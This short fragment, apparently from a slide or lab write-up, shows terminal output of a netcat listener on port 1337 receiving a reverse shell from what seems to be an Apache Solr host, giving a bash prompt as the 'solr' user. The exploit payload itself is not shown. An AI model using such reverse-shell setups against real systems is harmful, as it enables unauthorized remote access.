 ❯ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.2.1] 51356
bash: cannot set terminal process group (956): Inappropriate ioctl for device
bash: no job control in this shell
solr@ip-172-16-2-1:/opt/solr/server$